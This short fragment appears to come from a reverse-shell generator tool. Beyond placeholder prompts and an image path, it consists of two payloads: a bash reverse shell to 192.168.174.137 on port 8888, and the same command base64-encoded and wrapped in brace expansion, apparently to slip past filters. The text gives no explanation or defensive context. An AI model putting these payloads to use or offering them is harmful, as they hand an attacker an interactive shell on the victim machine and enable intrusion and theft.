 Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.174.137/8888 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NC4xMzcvODg4OCAwPiYx}|{base64,-d}|{bash,-i}